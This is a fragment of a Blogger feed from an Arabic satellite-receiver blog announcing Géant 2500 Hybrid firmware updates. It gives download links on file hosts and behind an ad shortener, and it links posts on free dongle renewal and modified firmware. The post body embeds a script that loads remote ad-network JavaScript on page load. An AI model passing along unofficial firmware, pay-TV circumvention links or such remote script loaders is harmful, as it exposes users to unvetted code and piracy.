#990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/geantelectronics\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EGéant Gtoupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات جيون 2024\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع جيون لتحميل التحديثات 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EGEANT بتاريخ 09-10-2024\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;حسب الموقع الرسمي لجهاز جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour geant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Egn 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eاخر تحديث جيون 2500 هيبريد 2024\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eتحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EFIX SDS REBOOT\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EFIC MENU ISSUE IN SOMES BOXES\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eالتحديث مضغوظ\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/6af19ybt5ltm9u1\/GN-2500HD+HYBRID_V3.17(V1.11.13648)_08102024.rar\/file\" target=\"_blank\"\u003EGN-2500HD+HYBRID_V3.17(V1.11.13648)_08102024\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EBin التحديث مفكوك الضغط بصيغة\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/linkjust.com\/V16LoBKs\"\u003EGN-2500HD_HYBRID_V3.17_26012024.bin\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/06\/273-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.73 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/03\/271-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.71 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/11\/268-geant-2500-hybrid-sky-deut.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث 2.68 لجهاز جيون Géant 2500 Hybrid و اضافة باقة SKY DEUT\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript\u003E(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https:\/\/iclickcdn.com\/tag.min.js',4278636,document.body||document.documentElement)\u003C\/script\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatousat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5021832276489085423\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/10\/317-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5021832276489085423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5021832276489085423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/10\/317-geant-2500-hybrid.html","title":"تحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2248445947612590688"},"published":{"$t":"2024-01-31T18:31:00.000+01:00"},"updated":{"$t":"2024-01-31T18:31:04.970+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"تحديث جديد لشهر ديسمبر لجهاز جيون 3.08 Géant 2500 Hybrid "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحديث جديد لشهر ديسمبر لجهاز جيون 3.08 Géant 2500 Hybrid\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"تحديث جديد لشهر ديسمبر لجهاز جيون 3.08 Géant 2500 Hybrid\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث جديد لشهر ديسمبر لجهاز جيون 3.08 Géant 2500 Hybrid\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: 